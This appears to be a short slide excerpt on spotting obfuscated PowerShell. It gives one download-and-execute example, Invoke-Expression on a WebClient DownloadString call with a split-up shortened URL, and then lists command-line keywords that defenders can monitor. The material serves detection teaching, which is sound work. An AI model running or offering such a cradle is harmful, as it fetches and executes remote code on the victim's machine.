 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .Download
 